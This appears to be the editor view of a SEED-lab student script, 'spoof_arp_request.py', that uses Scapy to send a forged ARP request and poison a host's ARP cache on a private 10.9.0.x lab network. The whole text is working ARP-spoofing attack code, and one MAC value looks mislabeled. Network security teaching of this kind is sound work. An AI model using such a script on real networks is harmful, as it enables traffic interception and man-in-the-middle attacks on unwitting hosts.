 seed@VM: ~/.../volumes
#!/usr/bin/env python3
from scapy.all import *
from time import *
IP_V       = "10.9.0.6"
MAC_V_real = "02:42:0a:09:00:05"
IP_T       = "10.9.0.105"
MAC_T_fake = "02:42:0a:09:00:69"
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
# Constructing ARP Request packet
ether  = Ether(src =MAC_T_fake, dst =MAC_A)
arp    = ARP(psrc = IP_V, hwsrc = MAC_T_fake, pdst = IP_A)
arp.op = 1   # Request
frame  = ether/arp
sendp(frame)
~
~
~
~
~
~
~
~
"spoof_arp_request.py" 20L, 426C written 12,26 All